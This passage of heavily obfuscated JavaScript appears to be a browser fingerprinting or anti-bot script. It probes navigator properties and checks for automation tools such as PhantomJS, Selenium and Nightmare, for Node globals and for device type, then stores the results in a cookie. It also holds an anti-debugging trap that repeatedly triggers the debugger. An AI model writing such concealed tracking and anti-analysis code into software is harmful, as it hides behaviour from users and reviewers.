'\x50\x49\x2a\x6d')+_0x24c535,_0x779b('0x70', '\x33\x44\x6f\x79')),_0x354c8d));continue;}break;}}function _0x538d7f(_0x45b154){var _0x5b63c2=0x0;for(var _0x5a9824=0x0;_0x5a9824<_0x45b154[_0x779b('0x5b', '\x28\x2a\x4f\x68')];_0x5a9824++){_0x5b63c2+=_0x45b154[_0x779b('0x71', '\x6a\x71\x4d\x75')](_0x5a9824);}_0x46d0a4[_0x779b('0x72', '\x28\x7a\x6c\x50')](_0x1e2262);return _0x5b63c2;}function _0xb88303(_0x2340f1,_0x2a5527,_0x1e89b8){var _0x4a105e={'\x6c\x71\x51':function _0x3cb892(_0xfba77e,_0x1ad23a){return _0xfba77e%_0x1ad23a;},'\x6a\x6f\x53':function _0xc99f44(_0x230065,_0x2014b8){return _0x230065<_0x2014b8;},'\x70\x54\x46':function _0x250595(_0x1171bd,_0x3c2e9f){return _0x1171bd+_0x3c2e9f;},'\x49\x48\x67':function _0x105d55(_0x4a6fec,_0x8b5dd7){return _0x4a6fec+_0x8b5dd7;},'\x57\x70\x45':function _0x3f1411(_0x24c8f7,_0x4f2052){return _0x24c8f7+_0x4f2052;},'\x43\x73\x68':function _0xecd216(_0x358c29,_0x57b780){return _0x358c29+_0x57b780;},'\x4a\x69\x47':function _0x52150e(_0x20abce,_0x2968f5){return _0x20abce*_0x2968f5;},'\x62\x68\x4f':function _0x2c074b(_0x477e7a,_0x18d181){return _0x477e7a<_0x18d181;}};var _0x54beb9=_0x779b('0x73', '\x28\x2a\x4f\x68')[_0x779b('0xf', '\x36\x43\x4d\x36')]('\x7c'),_0x531c71=0x0;while(!![]){switch(_0x54beb9[_0x531c71++]){case'\x30':var _0x9dca1=0x0;continue;case'\x31':var _0x527f39={'\x58\x74\x62':function _0x501552(_0x46c336,_0x45025d){return _0x4a105e[_0x779b('0x74', '\x63\x76\x5a\x6d')](_0x46c336,_0x45025d);},'\x44\x61\x46':function _0x57229d(_0x176fcc,_0x2673c0){return _0x4a105e[_0x779b('0x75', '\x78\x47\x61\x66')](_0x176fcc,_0x2673c0);}};continue;case'\x32':var _0x490a78=_0x168c05[_0x779b('0x76', '\x31\x2a\x37\x4e')](function(_0x4d29f8){return _0x46d0a4[_0x779b('0x77', '\x71\x34\x5d\x21')](_0x46d0a4[_0x779b('0x78', '\x25\x34\x39\x2a')](_0x4d29f8,_0x3f0667),_0x9dca1)?_0x3d87aa[_0x46d0a4[_0x779b('0x79', '\x24\x33\x21\x5d')](_0x4d29f8,_0x3f0667)]:_0x202e9c[_0x46d0a4[_0x779b('0x7a', '\x41\x25\x25\x43')](_0x46d0a4[_0x779b('0x7b', '\x31\x2a\x37\x4e')](_0x4d29f8,_0x3f0667),_0x9dca1)];})[_0x779b('0x7c', '\x6f\x46\x45\x77')]('');continue;case'\x33':var _0x3d87aa=_0x12ed48[_0x779b('0x7d', '\x74\x4d\x36\x57')](function(_0x4c6064){return _0x527f39[_0x779b('0x7e', '\x46\x6a\x6b\x72')](_0x12ed48[_0x4c6064],_0x3f0667)?'':_0xc94709[_0x4c6064];})[_0x779b('0x7f', '\x41\x25\x25\x43')]('');continue;case'\x34':var _0xc94709=_0x779b('0x80', '\x31\x2a\x37\x4e');continue;case'\x35':var _0x3f0667=0x2;continue;case'\x36':for(var _0xf9ccdd=0x0;_0x4a105e[_0x779b('0x81', '\x55\x70\x6f\x71')](_0xf9ccdd,_0x4a105e[_0x779b('0x82', '\x4b\x31\x5d\x45')](_0x3d87aa[_0x779b('0x39', '\x5b\x29\x78\x72')],_0x202e9c[_0x779b('0x6d', '\x68\x45\x38\x58')]));_0xf9ccdd++){_0x168c05[_0x779b('0x83', '\x68\x45\x38\x58')](_0xf9ccdd);}continue;case'\x37':_0x1e95d6[_0x779b('0x84', '\x31\x46\x6d\x36')]=_0x4a105e[_0x779b('0x85', '\x39\x26\x31\x6a')](_0x4a105e[_0x779b('0x86', '\x37\x66\x34\x41')](_0x4a105e[_0x779b('0x87', '\x74\x4d\x36\x57')](_0x4a105e[_0x779b('0x88', '\x4b\x31\x5d\x45')](_0x2340f1,'\x3d'),_0x2a5527),_0x557613),_0x779b('0x89', '\x6b\x28\x4b\x23'));continue;case'\x38':if(_0x1e89b8){var _0x2b139f=new _0x2f9518[_0x779b('0x8a', '\x44\x34\x66\x61')]();_0x2b139f[_0x779b('0x8b', '\x42\x67\x23\x56')](_0x4a105e[_0x779b('0x8c', '\x42\x67\x23\x56')](_0x2b139f[_0x779b('0x8d', '\x36\x43\x4d\x36')](),_0x4a105e[_0x779b('0x8e', '\x4e\x30\x40\x38')](_0x1e89b8,0x3e8)));var _0x557613=_0x779b('0x8f', '\x6a\x71\x4d\x75')+_0x2b139f[_0x779b('0x90', '\x5b\x56\x62\x6c')]();}continue;case'\x39':var _0x168c05=[];continue;case'\x31\x30':var _0x202e9c=_0x12ed48[_0x779b('0x91', '\x31\x56\x33\x62')](function(_0x55fcf5){return _0x527f39[_0x779b('0x92', '\x46\x51\x4d\x5a')](_0x12ed48[_0x55fcf5],_0x3f0667)?_0xc94709[_0x55fcf5]:'';})[_0x779b('0x93', '\x33\x59\x50\x54')]('');continue;case'\x31\x31':for(var _0x35330b=0x0;_0x4a105e[_0x779b('0x94', '\x5b\x56\x62\x6c')](_0x35330b,_0xc94709[_0x779b('0x95', '\x25\x34\x39\x2a')]);_0x35330b++){_0x12ed48[_0x779b('0x96', '\x41\x25\x25\x43')](_0x35330b);}continue;case'\x31\x32':var _0x557613='';continue;case'\x31\x33':var _0x12ed48=[];continue;}break;}}function _0x259de2(){function _0x4fb2bc(_0x186d25){if(_0x46d0a4[_0x779b('0x97', '\x42\x67\x23\x56')](_0x46d0a4[_0x779b('0x98', '\x42\x67\x23\x56')]('',_0x186d25/_0x186d25)[_0x779b('0x99', '\x38\x48\x61\x68')],0x1)||_0x46d0a4[_0x779b('0x9a', '\x44\x34\x66\x61')](_0x46d0a4[_0x779b('0x9b', '\x74\x4d\x36\x57')](_0x186d25,0x14),0x0)){(function(){}[_0x779b('0x9c', '\x31\x56\x33\x62')](_0x779b('0x9d', '\x46\x6a\x6b\x72'))());}else{(function(){}[_0x779b('0x9e', '\x46\x51\x4d\x5a')](_0x779b('0x9f', '\x5b\x56\x62\x6c'))());}return _0x46d0a4[_0x779b('0xa0', '\x4d\x46\x41\x31')](_0x4fb2bc,++_0x186d25);}try{return _0x46d0a4[_0x779b('0xa1', '\x55\x70\x6f\x71')](_0x4fb2bc,0x0);}catch(_0xa26a62){}};function _0x1e2262(){if(_0x46d0a4[_0x779b('0xa2', '\x72\x4e\x66\x6e')](_0x46d0a4[_0x779b('0xa3', '\x4d\x46\x41\x31')](new _0x2f9518[_0x779b('0xa4', '\x6b\x28\x4b\x23')]()[_0x779b('0xa5', '\x46\x6a\x6b\x72')](),_0x466426),0x1f4)){_0x46d0a4[_0x779b('0xa6', '\x74\x4d\x36\x57')](_0x259de2);}}function _0x2c39b5(_0x36bde7){var _0x1855de={'\x41\x62\x67':function _0x425820(_0x5e190d,_0x2ca9d8){return _0x5e190d+_0x2ca9d8;},'\x5a\x45\x49':function _0x42e62b(_0x29ad38,_0x148012){return _0x29ad38!==_0x148012;},'\x57\x4e\x70':function _0x4de8f4(_0x4d8e57){return _0x4d8e57();},'\x6a\x6d\x77':function _0x249d18(_0x332fc4,_0x2e6f79){return _0x332fc4(_0x2e6f79);},'\x71\x52\x6f':function _0x36a815(_0x19a94c,_0x34a847){return _0x19a94c+_0x34a847;},'\x5a\x57\x78':function _0x4e73eb(_0x377b0c,_0x4c8227){return _0x377b0c(_0x4c8227);},'\x6e\x72\x6a':function _0x3e6d09(_0x484f03,_0x3ceee2){return _0x484f03+_0x3ceee2;},'\x55\x4a\x55':function _0x493828(_0x2fd444){return _0x2fd444();},'\x75\x4b\x45':function _0x2a2bbe(_0x35c138,_0x2f4b02){return _0x35c138===_0x2f4b02;},'\x49\x50\x44':function _0x4589fe(_0x31067c,_0x597dd){return _0x31067c+_0x597dd;},'\x65\x4e\x64':function _0x5c8223(_0x26773d,_0xff7a28){return _0x26773d===_0xff7a28;},'\x58\x50\x71':function _0x2c8be3(_0x3c7dc0,_0x3ab0c8){return _0x3c7dc0(_0x3ab0c8);},'\x55\x71\x42':function _0x481491(_0x43a1b6,_0x256931){return _0x43a1b6(_0x256931);},'\x5a\x51\x4f':function _0x2468a6(_0x1901b2,_0xbff772){return _0x1901b2+_0xbff772;},'\x43\x73\x74':function _0x66c5e8(_0x2d9de7,_0x47079a){return _0x2d9de7+_0x47079a;},'\x46\x7a\x6d':function _0x2d5d86(_0x1f5789,_0x3bb98f){return _0x1f5789+_0x3bb98f;},'\x55\x4c\x4d':function _0x290696(_0xe1657b,_0x1ccd2f){return _0xe1657b(_0x1ccd2f);},'\x6f\x57\x46':function _0x45c71e(_0x200275,_0x324ab7){return _0x200275+_0x324ab7;},'\x70\x64\x56':function _0x5b0508(_0x1eba4e,_0x3f39ea){return _0x1eba4e<_0x3f39ea;},'\x43\x53\x74':function _0x4bb03f(_0x53c23d,_0x38c235){return _0x53c23d===_0x38c235;},'\x6a\x4e\x49':function _0x298722(_0x42a034,_0x4bf417){return _0x42a034>_0x4bf417;},'\x42\x78\x70':function _0x1d9c0b(_0x518e6e,_0x51c8d0){return _0x518e6e<_0x51c8d0;},'\x61\x51\x56':function _0xf9da51(_0x5e84fa,_0x5b1067){return _0x5e84fa<_0x5b1067;},'\x53\x73\x44':function _0x4097bd(_0xa62829,_0x1670b3){return _0xa62829(_0x1670b3);},'\x6f\x4b\x6a':function _0x3712ef(_0x174738,_0x25a0c7){return _0x174738==_0x25a0c7;},'\x45\x5a\x65':function _0x4f3001(_0x4466c4,_0x178cba){return _0x4466c4(_0x178cba);},'\x47\x57\x43':function _0x1d21e2(_0x574f56,_0x3cbcc6){return _0x574f56(_0x3cbcc6);},'\x6c\x53\x49':function _0x22ed50(_0x427e55,_0x301efd){return _0x427e55+_0x301efd;},'\x71\x66\x74':function _0x6942d9(_0xb1a8ba,_0x39076d){return _0xb1a8ba===_0x39076d;},'\x71\x51\x70':function _0x1e1731(_0x32cbc7,_0x1b02f8){return _0x32cbc7(_0x1b02f8);},'\x52\x58\x76':function _0x22ce97(_0x2dd7a5,_0xe235d4){return _0x2dd7a5(_0xe235d4);},'\x76\x55\x62':function _0x5871d6(_0xac3f40,_0x4e1930){return _0xac3f40-_0x4e1930;}};var _0x460cbe=_0x779b('0xa7', '\x25\x34\x39\x2a')[_0x779b('0xa8', '\x78\x47\x61\x66')]('\x7c'),_0x1db405=0x0;while(!![]){switch(_0x460cbe[_0x1db405++]){case'\x30':while(--_0x5ab8b6){_0x12d540=_0x1855de[_0x779b('0xa9', '\x37\x66\x34\x41')](_0x12d540[_0x779b('0xaa', '\x36\x43\x4d\x36')](0x1),_0x12d540[0x0]);}continue;case'\x31':var _0xf73086=new Array();continue;case'\x32':for(var _0xfed235=0x0;_0xfed235<_0x36bde7[_0x779b('0xab', '\x39\x49\x4e\x5a')];_0xfed235++){var _0x784a67=_0x36bde7[_0xfed235][0x0];var _0x58faf0=_0x36bde7[_0xfed235][0x2];switch(_0x36bde7[_0xfed235][0x1]){case _0x779b('0xac', '\x63\x76\x5a\x6d'):try{if(_0x1855de[_0x779b('0xad', '\x46\x51\x4d\x5a')](typeof _0x1855de[_0x779b('0xae', '\x31\x2a\x37\x4e')](_0x58faf0),_0x779b('0xaf', '\x33\x59\x50\x54'))){_0xf73086[_0xf73086[_0x779b('0xb0', '\x6f\x6f\x72\x2a')]]=_0x240a85(_0x1855de[_0x779b('0xb1', '\x7a\x50\x5e\x40')](_0x784a67,_0x779b('0xb2', '\x6b\x45\x4c\x4f')));}else{_0xf73086[_0xf73086[_0x779b('0xb3', '\x31\x4d\x64\x73')]]=_0x1855de[_0x779b('0xb4', '\x36\x43\x4d\x36')](_0x240a85,_0x1855de[_0x779b('0xb5', '\x55\x70\x6f\x71')](_0x784a67,_0x779b('0xb6', '\x39\x49\x4e\x5a')));}}catch(_0x5f3470){_0xf73086[_0xf73086[_0x779b('0x48', '\x33\x44\x6f\x79')]]=_0x1855de[_0x779b('0xb7', '\x36\x39\x29\x6d')](_0x240a85,_0x1855de[_0x779b('0xb8', '\x28\x7a\x4b\x65')](_0x784a67,_0x779b('0xb9', '\x6a\x71\x4d\x75')));}break;case _0x779b('0xba', '\x5b\x56\x62\x6c'):try{try{_0x2a3506=_0x1855de[_0x779b('0xbb', '\x78\x47\x61\x66')](_0x58faf0);if(_0x1855de[_0x779b('0xbc', '\x4b\x31\x5d\x45')](typeof _0x2a3506,_0x779b('0xbd', '\x64\x42\x6f\x6b'))){_0xf73086[_0xf73086[_0x779b('0xbe', '\x33\x59\x50\x54')]]=_0x1855de[_0x779b('0xbf', '\x76\x36\x42\x61')](_0x240a85,_0x1855de[_0x779b('0xc0', '\x41\x25\x25\x43')](_0x784a67,_0x779b('0xc1', '\x28\x7a\x4b\x65')));}else if(_0x1855de[_0x779b('0xc2', '\x7a\x50\x5e\x40')](_0x2a3506,null)){_0xf73086[_0xf73086[_0x779b('0xab', '\x39\x49\x4e\x5a')]]=_0x1855de[_0x779b('0xc3', '\x74\x4d\x36\x57')](_0x240a85,_0x784a67+_0x779b('0xc4', '\x55\x77\x36\x6d'));}else{_0xf73086[_0xf73086[_0x779b('0xc5', '\x4b\x31\x5d\x45')]]=_0x1855de[_0x779b('0xc6', '\x5b\x29\x78\x72')](_0x240a85,_0x1855de[_0x779b('0xc7', '\x24\x33\x21\x5d')](_0x1855de[_0x779b('0xc8', '\x38\x48\x61\x68')](_0x784a67,'\x3d'),_0x2a3506[_0x779b('0xc9', '\x25\x34\x39\x2a')]()));}}catch(_0x1b5569){_0xf73086[_0xf73086[_0x779b('0xc5', '\x4b\x31\x5d\x45')]]=_0x1855de[_0x779b('0xc6', '\x5b\x29\x78\x72')](_0x240a85,_0x1855de[_0x779b('0xca', '\x71\x34\x5d\x21')](_0x784a67,_0x779b('0xcb', '\x55\x70\x6f\x71')));break;}break;}catch(_0x46a83a){_0xf73086[_0xf73086[_0x779b('0xcc', '\x55\x70\x6f\x71')]]=_0x1855de[_0x779b('0xcd', '\x36\x39\x29\x6d')](_0x240a85,_0x1855de[_0x779b('0xce', '\x78\x47\x61\x66')](_0x784a67+'\x3d',_0x46a83a));}break;case _0x779b('0xcf', '\x25\x34\x39\x2a'):try{var _0xeede97=_0x779b('0xd0', '\x28\x7a\x6c\x50')[_0x779b('0xd1', '\x41\x25\x25\x43')]('\x7c'),_0x37467c=0x0;while(!![]){switch(_0xeede97[_0x37467c++]){case'\x30':for(var _0x174bb8=0x0;_0x1855de[_0x779b('0xd2', '\x6f\x6f\x72\x2a')](_0x174bb8,_0x3cd041[_0x779b('0xd3', '\x6b\x45\x4c\x4f')][_0x779b('0xd4', '\x76\x36\x42\x61')]);_0x174bb8++){var _0x19b3ae=_0x779b('0xd5', '\x79\x5b\x36\x5e')[_0x779b('0xd6', '\x6a\x71\x4d\x75')]('\x7c'),_0x2bd914=0x0;while(!![]){switch(_0x19b3ae[_0x2bd914++]){case'\x30':var _0xf96d24=_0x3cd041[_0x779b('0xd7', '\x39\x49\x4e\x5a')][_0x174bb8][_0x779b('0xd8', '\x31\x56\x33\x62')];continue;case'\x31':if(_0x1855de[_0x779b('0xd9', '\x24\x33\x21\x5d')](typeof _0x3cd041[_0x779b('0xda', '\x72\x4e\x66\x6e')][_0x174bb8],_0x779b('0xdb', '\x46\x51\x4d\x5a'))){_0xf73086[_0xf73086[_0x779b('0xdc', '\x31\x79\x2a\x26')]]=_0x1855de[_0x779b('0xdd', '\x64\x42\x6f\x6b')](_0x240a85,_0x779b('0xde', '\x64\x42\x6f\x6b'));break;}continue;case'\x32':if(_0x1855de[_0x779b('0xdf', '\x33\x44\x6f\x79')](typeof _0xf96d24,_0x779b('0xe0', '\x6f\x6f\x72\x2a'))){_0x5c666b=_0x779b('0xe1', '\x46\x6a\x6b\x72');}else if(_0x1855de[_0x779b('0xe2', '\x4d\x46\x41\x31')](_0xf96d24[_0x779b('0xe3', '\x24\x33\x21\x5d')]('\x2e')[_0x779b('0xe4', '\x31\x56\x33\x62')],0x1)){_0x5c666b=_0xf96d24[_0x779b('0xb', '\x63\x76\x5a\x6d')]('\x2e')[_0x779b('0xe5', '\x46\x6a\x6b\x72')]();}continue;case'\x33':if(_0x1855de[_0x779b('0xe6', '\x5b\x56\x62\x6c')](_0x2d1c85[_0x779b('0xe7', '\x71\x34\x5d\x21')](_0x5c666b),0x0)){_0x2d1c85[_0x779b('0xe8', '\x55\x33\x30\x6c')](_0x5c666b);}continue;case'\x34':var _0x5c666b=_0x779b('0xe9', '\x41\x25\x25\x43');continue;}break;}}continue;case'\x31':for(var _0x174bb8=0x0;_0x1855de[_0x779b('0xea', '\x55\x70\x6f\x71')](_0x174bb8,_0x2d1c85[_0x779b('0x39', '\x5b\x29\x78\x72')]);_0x174bb8++){_0xf73086[_0xf73086[_0x779b('0xeb', '\x5b\x56\x62\x6c')]]=_0x1855de[_0x779b('0xec', '\x4e\x30\x40\x38')](_0x240a85,_0x1855de[_0x779b('0xed', '\x42\x67\x23\x56')](_0x779b('0xee', '\x28\x7a\x4b\x65'),_0x2d1c85[_0x174bb8]));}continue;case'\x32':var _0x2d1c85=[];continue;case'\x33':try{var _0x4329d8=_0x3cd041[_0x779b('0xef', '\x78\x47\x61\x66')][_0x779b('0xcc', '\x55\x70\x6f\x71')];if(_0x1855de[_0x779b('0xf0', '\x39\x26\x31\x6a')](_0x4329d8,0x0)||_0x1855de[_0x779b('0xf1', '\x31\x56\x33\x62')](_0x4329d8,null)){_0xf73086[_0xf73086[_0x779b('0x5b', '\x28\x2a\x4f\x68')]]=_0x1855de[_0x779b('0xf2', '\x6b\x45\x4c\x4f')](_0x240a85,_0x779b('0xf3', '\x39\x26\x31\x6a'));break;}}catch(_0x3ab1af){_0xf73086[_0xf73086[_0x779b('0x54', '\x78\x47\x61\x66')]]=_0x1855de[_0x779b('0xf4', '\x4e\x30\x40\x38')](_0x240a85,_0x779b('0xf5', '\x79\x5b\x36\x5e'));break;}continue;case'\x34':try{_0x174bb8=_0x2d1c85[_0x779b('0x35', '\x5a\x54\x45\x58')]('\x69');}catch(_0x67fc03){_0xf73086[_0xf73086[_0x779b('0xf6', '\x63\x76\x5a\x6d')]]=_0x1855de[_0x779b('0xf7', '\x55\x70\x6f\x71')](_0x240a85,_0x779b('0xf8', '\x38\x48\x61\x68'));break;}continue;}break;}}catch(_0xe3a63b){_0xf73086[_0xf73086[_0x779b('0xf9', '\x44\x34\x66\x61')]]=_0x240a85(_0x1855de[_0x779b('0xfa', '\x31\x2a\x37\x4e')](_0x779b('0xfb', '\x31\x79\x2a\x26'),_0xe3a63b));}break;case _0x779b('0xfc', '\x6a\x71\x4d\x75'):if(_0x1855de[_0x779b('0xfd', '\x79\x5b\x36\x5e')](_0x784a67,_0x779b('0xfe', '\x46\x51\x4d\x5a'))){try{var _0x2ea647='';var _0x1204a3=navigator[_0x779b('0xff', '\x31\x4d\x64\x73')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x779b('0x100', '\x74\x4d\x36\x57')](_0x1204a3)){_0x2ea647=_0x779b('0x101', '\x55\x33\x30\x6c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x779b('0x102', '\x36\x39\x29\x6d')](_0x1204a3)){_0x2ea647=_0x779b('0x103', '\x39\x26\x31\x6a');}else{_0x2ea647=_0x779b('0x104', '\x71\x34\x5d\x21');}_0xf73086[_0xf73086[_0x779b('0x105', '\x71\x34\x5d\x21')]]=_0x1855de[_0x779b('0x106', '\x33\x59\x50\x54')](_0x240a85,_0x1855de[_0x779b('0x107', '\x36\x43\x4d\x36')](_0x784a67,'\x3d')+_0x2ea647);}catch(_0x2a6923){_0xf73086[_0xf73086[_0x779b('0x108', '\x50\x49\x2a\x6d')]]=_0x1855de[_0x779b('0x109', '\x4b\x31\x5d\x45')](_0x240a85,_0x1855de[_0x779b('0x10a', '\x78\x47\x61\x66')](_0x1855de[_0x779b('0x10b', '\x5a\x54\x45\x58')](_0x784a67,_0x779b('0x10c', '\x71\x34\x5d\x21')),_0x2a6923[_0x779b('0x10d', '\x39\x26\x31\x6a')]()));}}break;}_0x1e2262();}continue;case'\x33':while(--_0x232e37){_0x1b475b=_0x1855de[_0x779b('0x10e', '\x55\x77\x36\x6d')](_0x1b475b[_0x779b('0x10f', '\x79\x5b\x36\x5e')](0x1),_0x1b475b[0x0]);}continue;case'\x34':var _0x12d540=_0x1b475b;continue;case'\x35':var _0x232e37=0x5;continue;case'\x36':var _0x1b475b=_0x779b('0x110', '\x39\x26\x31\x6a');continue;case'\x37':var _0x5ab8b6=_0x1855de[_0x779b('0x111', '\x31\x79\x2a\x26')](_0x1b475b[_0x779b('0x63', '\x6b\x45\x4c\x4f')],0x3);continue;case'\x38':var _0x2a3506='';continue;case'\x39':return _0xf73086[_0x779b('0x112', '\x33\x44\x6f\x79')]();continue;}break;}}var _0x3c3222=[[_0x779b('0x113', '\x42\x67\x23\x56'),_0x779b('0x114', '\x6f\x46\x45\x77'),function(){return navigator;}],[_0x779b('0x115', '\x6b\x28\x4b\x23'),_0x779b('0x116', '\x74\x4d\x36\x57'),function(){return navigator[_0x779b('0x117', '\x7a\x50\x5e\x40')];}],[_0x779b('0x118', '\x39\x26\x31\x6a'),_0x779b('0x119', '\x46\x6a\x6b\x72'),function(){return navigator[_0x779b('0x11a', '\x4b\x31\x5d\x45')];}],[_0x779b('0x11b', '\x6b\x45\x4c\x4f'),_0x779b('0x11c', '\x33\x59\x50\x54'),function(){return _0x46d0a4[_0x779b('0x11d', '\x55\x33\x30\x6c')](navigator[_0x779b('0x11e', '\x39\x26\x31\x6a')][_0x779b('0x11f', '\x6b\x28\x4b\x23')],0x0);}],[_0x779b('0x120', '\x31\x46\x6d\x36'),_0x779b('0x121', '\x4e\x30\x40\x38'),function(){return navigator[_0x779b('0x122', '\x71\x34\x5d\x21')];}],[_0x779b('0x123', '\x39\x26\x31\x6a'),_0x779b('0x124', '\x36\x43\x4d\x36'),function(){return navigator[_0x779b('0x125', '\x28\x2a\x4f\x68')];}],[_0x779b('0x126', '\x36\x39\x29\x6d'),_0x779b('0x127', '\x36\x39\x29\x6d'),function(){}],[_0x779b('0x128', '\x4e\x30\x40\x38'),_0x779b('0x129', '\x24\x33\x21\x5d'),function(){var _0x445c2f=ActiveXObject;return _0x445c2f;}],[_0x779b('0x12a', '\x76\x36\x42\x61'),_0x779b('0x114', '\x6f\x46\x45\x77'),function(){var _0x33ca06=webkitURL;return _0x33ca06;}],[_0x779b('0x12b', '\x4e\x30\x40\x38'),_0x779b('0x12c', '\x7a\x50\x5e\x40'),function(){var _0x277f36=_phantom;return _0x277f36;}],[_0x779b('0x12d', '\x36\x39\x29\x6d'),_0x779b('0x12e', '\x36\x43\x4d\x36'),function(){var _0xb9ea23=callPhantom;return _0xb9ea23;}],[_0x779b('0x12f', '\x50\x49\x2a\x6d'),_0x779b('0x130', '\x72\x4e\x66\x6e'),function(){var _0x1f6050=chrome;return _0x1f6050;}],[_0x779b('0x131', '\x63\x76\x5a\x6d'),_0x779b('0x132', '\x46\x6a\x6b\x72'),function(){var _0x4d6ee7=yandex;return _0x4d6ee7;}],[_0x779b('0x133', '\x5b\x29\x78\x72'),_0x779b('0x129', '\x24\x33\x21\x5d'),function(){var _0x1cea4f=opera;return _0x1cea4f;}],[_0x779b('0x134', '\x31\x79\x2a\x26'),_0x779b('0x135', '\x37\x66\x34\x41'),function(){var _0x211bc0=opr;return _0x211bc0;}],[_0x779b('0x136', '\x36\x39\x29\x6d'),_0x779b('0x12e', '\x36\x43\x4d\x36'),function(){var _0x4a6726=safari;return _0x4a6726;}],[_0x779b('0x137', '\x41\x25\x25\x43'),_0x779b('0x12e', '\x36\x43\x4d\x36'),function(){var _0x55d572=awesomium;return _0x55d572;}],[_0x779b('0x138', '\x78\x47\x61\x66'),_0x779b('0x139', '\x41\x25\x25\x43'),function(){var _0x2afced=puffinDevice;return _0x2afced;}],[_0x779b('0x13a', '\x31\x79\x2a\x26'),_0x779b('0x13b', '\x55\x70\x6f\x71'),function(){var _0x37aca3=__nightmare;return _0x37aca3;}],[_0x779b('0x13c', '\x72\x4e\x66\x6e'),_0x779b('0x13d', '\x76\x36\x42\x61'),function(){var _0x235df6=domAutomation;return _0x235df6;}],[_0x779b('0x13e', '\x42\x67\x23\x56'),_0x779b('0x13f', '\x50\x49\x2a\x6d'),function(){var _0x45d1ac=domAutomationController;return _0x45d1ac;}],[_0x779b('0x140', '\x33\x59\x50\x54'),_0x779b('0x141', '\x31\x2a\x37\x4e'),function(){var _0x5f0706=_Selenium_IDE_Recorder;return _0x5f0706;}],[_0x779b('0x142', '\x5b\x29\x78\x72'),_0x779b('0x143', '\x44\x34\x66\x61'),function(){return document[_0x779b('0x144', '\x31\x56\x33\x62')];}],[_0x779b('0x145', '\x37\x66\x34\x41'),_0x779b('0x146', '\x6b\x28\x4b\x23'),function(){return document[_0x779b('0x147', '\x68\x45\x38\x58')];}],[_0x779b('0x148', '\x78\x47\x61\x66'),_0x779b('0x149', '\x28\x7a\x6c\x50'),function(){return process[_0x779b('0x14a', '\x33\x44\x6f\x79')];}],[_0x779b('0x14b', '\x42\x67\x23\x56'),_0x779b('0x13f', '\x50\x49\x2a\x6d'),function(){return global[_0x779b('0x14c', '\x37\x66\x34\x41')];}],[_0x779b('0x14d', '\x39\x49\x4e\x5a'),_0x779b('0x14e', '\x72\x23\x24\x6a'),function(){return global[_0x779b('0x14f', '\x5b\x76\x64\x48')];}],[_0x779b('0x150', '\x36\x39\x29\x6d'),_0x779b('0x135', '\x37\x66\x34\x41'),function(){return WebAssembly;}],[_0x779b('0x151', '\x4b\x31\x5d\x45'),_0x779b('0x152', '\x68\x45\x38\x58'),function(){return _0x46d0a4[_0x779b('0x153', '\x36\x43\x4d\x36')](require,'\x66\x73');}],[_0x779b('0x154', '\x4e\x30\x40\x38'),_0x779b('0x155', '\x7a\x50\x5e\x40'),function(){return globalThis==global;}],[_0x779b('0x156', '\x31\x4d\x64\x73'),_0x779b('0x157', '\x63\x76\x5a\x6d'),function(){return window[_0x779b('0x158', '\x31\x4d\x64\x73')]();}],[_0x779b('0x159', '\x74\x4d\x36\x57'),_0x779b('0x15a', '\x5b\x56\x62\x6c'),function(){return navigator[_0x779b('0x15b', '\x5b\x56\x62\x6c')];}],[_0x779b('0x15c', '\x5a\x54\x45\x58'),_0x779b('0x15d', '\x42\x67\x23\x56'),function(){return navigator[_0x779b('0x15e', '\x7a\x50\x5e\x40')];}],[_0x779b('0x15f', '\x4b\x31\x5d\x45'),_0x779b('0x160', '\x46\x51\x4d\x5a'),function(){return navigator[_0x779b('0x161', '\x42\x67\x23\x56')];}],[_0x779b('0x162', '\x71\x34\x5d\x21'),_0x779b('0x163', '\x28\x7a\x4b\x65'),function(){return _0x46d0a4[_0x779b('0x164', '\x6f\x46\x45\x77')](navigator[_0x779b('0x165', '\x31\x2a\x37\x4e')],'\x43');}],[_0x779b('0x166', '\x37\x66\x34\x41'),_0x779b('0x167', '\x68\x45\x38\x58'),function(){window[_0x779b('0x168', '\x74\x4d\x36\x57')]=Object[_0x779b('0x169', '\x5b\x56\x62\x6c')](window);return window[_0x779b('0x16a', '\x5b\x29\x78\x72')][_0x779b('0x108', '\x50\x49\x2a\x6d')];}],[_0x779b('0x16b', '\x78\x47\x61\x66'),_0x779b('0x16c', '\x72\x23\x24\x6a'),function(){return _0x46d0a4[_0x779b('0x16d', '\x50\x49\x2a\x6d')](window[_0x779b('0x16e', '\x76\x36\x42\x61')],0x0);}],[_0x779b('0x16f', '\x6a\x71\x4d\x75'),_0x779b('0x170', '\x46\x51\x4d\x5a'),function(){return _0x46d0a4[_0x779b('0x171', '\x55\x77\x36\x6d')](window[_0x779b('0x172', '\x28\x7a\x4b\x65')],0x0);}],[_0x779b('0x173', '\x46\x51\x4d\x5a'),_0x779b('0x149', '\x28\x7a\x6c\x50'),function(){return window[_0x779b('0x174', '\x64\x42\x6f\x6b')];}],[_0x779b('0x175', '\x28\x7a\x6c\x50'),_0x779b('0x176', '\x28\x7a\x6c\x50'),function(){return window[_0x779b('0x177', '\x39\x49\x4e\x5a')][_0x779b('0x178', '\x31\x46\x6d\x36')]();}],[_0x779b('0x179', '\x42\x67\x23\x56'),_0x779b('0x17a', '\x64\x42\x6f\x6b'),function(){return _0x46d0a4[_0x779b('0x17b', '\x55\x33\x30\x6c')](Boolean,typeof process!==_0x779b('0x17c', '\x31\x79\x2a\x26')&&process[_0x779b('0x17d', '\x25\x34\x39\x2a')]&&process[_0x779b('0x17e', '\x44\x34\x66\x61')][_0x779b('0x17f', '\x72\x23\x24\x6a')]);}],[_0x779b('0x180', '\x5b\x29\x78\x72'),_0x779b('0x181', '\x4b\x31\x5d\x45'),function(){return document[_0x779b('0x182', '\x28\x7a\x6c\x50')];}],[_0x779b('0x183', '\x7a\x50\x5e\x40'),_0x779b('0x184', '\x41\x25\x25\x43'),function(){return eval[_0x779b('0x185', '\x71\x34\x5d\x21')]()[_0x779b('0x105', '\x71\x34\x5d\x21')];}],[_0x779b('0x186', '\x63\x76\x5a\x6d'),_0x779b('0x121', '\x4e\x30\x40\x38'),function(){return navigator[_0x779b('0x187', '\x71\x34\x5d\x21')][_0x779b('0x188', '\x6f\x46\x45\x77')];}],[_0x779b('0x189', '\x42\x67\x23\x56'),_0x779b('0x18a', '\x50\x49\x2a\x6d'),function(){return deviceType;}],[_0x779b('0x18b', 